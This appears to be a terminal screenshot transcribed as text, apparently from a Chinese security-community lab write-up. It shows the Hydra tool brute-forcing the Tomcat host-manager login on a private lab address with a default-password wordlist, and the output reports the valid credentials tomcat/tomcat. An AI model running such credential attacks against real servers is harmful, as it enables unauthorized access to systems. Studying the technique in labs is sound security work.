 zsh 23616 (git)-[master]-% hydra -l tomcat -P /opt/metasploit-framework/embedded/framework
/data/wordlists/tomcat_mgr_default_pass.txt -t 1 -f -vV 192.168.56.31 -s 8080 http-get http
://192.168.56.31:8080/host-manager/html/
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service org
anizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-24 11:23:47
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriti
ng, you have 10 seconds to abort...
[DATA] max 1 task per 1 server, overall 64 tasks, 7 login tries (l:1/p:7), ~0 tries per tas
k
[DATA] attacking service http-get on port 8080
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.56.31 - login "tomcat" - pass "admin" - 1 of 7 [child 0]
[ATTEMPT] target 192.168.56.31 - login "tomcat" - pass "manager" - 2 of 7 [child 0]
[ATTEMPT] target 192.168.56.31 - login "tomcat" - pass "role1" - 3 of 7 [child 0]
[ATTEMPT] target 192.168.56.31 - login "tomcat" - pass "root" - 4 of 7 [child 0]
[ATTEMPT] target 192.168.56.31 - login "tomcat" - pass "tomcat" - 5 of 7 [child 0]
[8080][http-get] host: 192.168.56.31   login: tomcat   password: tomcat
[STATUS] attack finished for 192.168.56.31 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-01-24 11:23:57
先知社区